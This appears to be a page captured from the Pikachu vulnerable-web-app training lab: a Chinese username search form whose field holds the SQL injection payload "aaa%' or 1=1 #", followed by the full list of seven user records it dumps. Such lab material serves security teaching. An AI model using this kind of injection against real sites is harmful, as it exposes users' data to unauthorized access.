 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有aaa%' or 1=1 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com